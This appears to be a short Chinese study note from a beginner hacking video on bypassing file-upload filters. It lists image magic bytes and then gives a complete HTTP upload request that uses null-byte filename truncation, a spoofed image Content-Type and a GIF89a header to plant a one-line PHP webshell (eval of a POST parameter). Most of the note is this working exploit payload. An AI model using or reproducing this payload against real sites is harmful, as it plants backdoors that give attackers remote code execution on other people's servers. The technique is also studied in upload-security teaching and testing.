 黑客入门101 bilibili
文件内容检测
文件幻数检测：
JPG： FF D8 FF E0 00 10 4A 46 49 46
GIF： 47 49 46 38 39 61 (GIF89a)
PNG： 89 50 4E 47
绕过方法：
在文件幻数后面加上自己的一句话木马
POST /web/upload/upload.php?
Command=FileUpload&Type=Image&CurrentFolder=1.php%00.gif
HTTP/1.1
Host: localhost
Content-Type: multipart/form-data;
boundary=-----------------------41184676334
Content-Length: 472
Connection: close -----------------------------41184676334
Content-Disposition: form-data; name="dir"
-----------------------------41184676334
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/gif
GIF89a
<?php eval($_POST['hacker'])?>
-----------------------------41184676334